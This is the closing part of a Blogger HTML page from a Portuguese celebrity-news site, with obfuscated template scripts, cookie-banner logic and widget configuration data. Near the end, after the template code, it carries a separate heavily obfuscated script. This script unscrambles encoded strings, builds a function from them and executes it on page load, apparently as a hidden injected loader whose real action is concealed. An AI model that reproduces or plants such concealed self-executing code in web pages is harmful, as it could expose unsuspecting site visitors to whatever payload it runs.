_0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5eH17sNeP-LU49MU16OQ6n3MSjRg:1768578094825';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html', 'canonicalUrl': 'https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/5129545513022096137/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '5129545513022096137', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s72-c/1_unnamed__2_-11798570.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s640/1_unnamed__2_-11798570.jpg', 'pageName': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'pageTitle': 'TV ALVO: Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'description': '     Segundo a colunista F\xe1bia Oliveira, do jornal \u201cO Dia\u201d, as beldades dispensaram os servi\xe7os dos profissionais. Isso porque ambas levaram...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s640/1_unnamed__2_-11798570.jpg', 'url': 'https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5129545513022096137}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5129545513022096137', 'title': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/s640/1_unnamed__2_-11798570.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Bruna Marquezine tem crise de choro durante grava\xe7\xe3o de novela da Globo, diz jornal ', 'id': 975907432858592066}, {'title': '\u201cBreaking Bad\u201d recupera p\xfablico e aumenta audi\xeancia', 'id': 1705595179169822906}, {'title': 'Guedes anuncia R$ 147,3 bilh\xf5es em medidas contra coronav\xedrus', 'id': 4679925073252239855}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'Mortes por coronav\xedrus no Equador aumentam', 'id': 3837184763231928689}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7muC5omtjM7ENVSFtDYwvy9NyWzg:1768578094826', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>